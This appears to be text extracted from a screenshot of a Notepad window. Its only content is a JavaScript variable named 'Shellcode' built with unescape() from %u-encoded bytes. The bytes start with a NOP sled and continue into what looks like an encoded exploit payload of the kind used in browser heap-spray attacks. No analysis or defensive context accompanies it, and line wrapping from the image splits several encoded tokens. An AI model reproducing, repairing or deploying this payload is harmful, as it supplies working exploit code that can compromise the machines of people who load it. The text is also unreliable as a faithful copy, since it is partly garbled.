 Untitled - Notepad
File Edit Format View Help
var
Shellcode=unescape("%u9090%u9090%u3390%u33c0%uebc9%u5e12%ub966%u
0100%ufe8b%u2e80%u8007%u0436%ue246%uebf7%ue805%uffe9%uffff%ub5f4
%u0b0b%u620b%uac67%u0b3b%u0b0b%u4b96%u960f%u1f7b%u96b0%u1373%ufa
96%u0775%uf364%u0b55%u0b0b%u04ed%u7273%u0b71%u730b%u7d78%u706f%u
0257%u9619%uf3f3%u0b37%u0b0b%uef8e%u962b%u75df%u5e2b%u5902%uca07
%u2307%u6e5f%u787b%u47ca%u0723%u6831%u6883%u47c9%u1323%u3e0b%u5b
cb%u5e5b%u5b5a%u5902%u961b%u75df%u5e08%u5902%u0213%u0f59%u595c%u
7896%u963f%u3877%u0e83%u59f8%u7996%u0e2b%u3ef8%u54d4%ub04c%uc80e
%ue63e%uc112%u431b%u77fd%ucc13%u10d6%ue50e%uf64b%u46fc%u7822%u61
ea%u6196%u0e27%u69e0%u0f96%u9656%u1f61%ue00e%u0796%u0e96%ub6c8%u
6461%uf3ce%u025c%u0202%u5191%uef11%ue6f0%u03ef%u01a3%u1195%ue381
%u7eed%u2539%u7b32%u7773%u7b77%u3245%u7a32%u7a7a%u8431%u7872%u70
7d%u6768%u687e%u7d6c%u736e%u7431%u6971%u3272%u7e7b%u3276%u7872%u
3177%u737b%u427b%u406d%u6970%u6c7e%u3b3d%u383b%u3830%u0b3b");